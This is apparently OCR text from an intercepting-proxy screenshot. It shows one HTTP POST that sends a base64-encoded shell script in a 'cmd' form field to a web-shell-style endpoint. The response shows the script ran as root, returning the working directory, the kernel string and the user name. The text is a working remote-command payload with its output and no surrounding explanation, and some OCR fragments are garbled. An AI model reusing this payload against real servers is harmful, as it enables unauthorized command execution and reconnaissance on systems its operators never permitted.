 Request
Pr Raw Hex U2C \n
1 POST / HTTP/1.1
2 Host: l:8001
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X
10_6_6; fr-fr) AppleWebKit/533.20.25 (KHTML, like
Gecko) Version/5.0.4 Safari/533.20.27
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 380
7 Connection: close
8
9 cmd=
ZXhwb3J0IFBBVEg9JFBBVEg6L3Vzci9sb2NhbC9zYmluOi91c3IvbG9
jYWwvYmluOi91c3Ivc2JpbjovdXNyL2Jpbjovc2JpbjovYmluO1RBR1
M9IjBhYiIiNjNmNCI7VEFHRT0iOTViNDYiIjQ1ZDdhMSI7YXNlbmMoK
XsgY2F0ICIkQCI7IH07YXNleGVjKCkgeyBBQ1dEPSQocHdkKTtBVU5B
TUU9JCh1bmFtZSAtYSk7QVVTRVI9JCh3aG9hbWkpO2VjaG8gLW4gIiR
BQ1dECS8JJEFVTkFNRQkkQVVTRVIiOyB9O2VjaG8gLW4gIiRUQUdTIj
thc2V4ZWN8YXNlbmM7ZWNobyAtbiAiJFRBR0UiOw%3D%3D
? Search... 0 matches
Response
Pretty Raw Hex Render U2C \n
1 HTTP/1.0 200 OK
2 Server: BaseHTTP/0.6 Python/3.11.2
3 Date: Tue, 27 Jun 2023 07:12:19 GMT
4 Content-type: text/html
5
6 0ab63f4/ / Linux b3a61db66163 5.4.0-96-generic
#109-Ubuntu SMP Wed Jan 12 16:49:16 UTC 2022 x86_64
GNU/Linux root95b4645d7a1
? Search... 0 matches
INSPECTOR
Done
241 bytes | 1,752 millis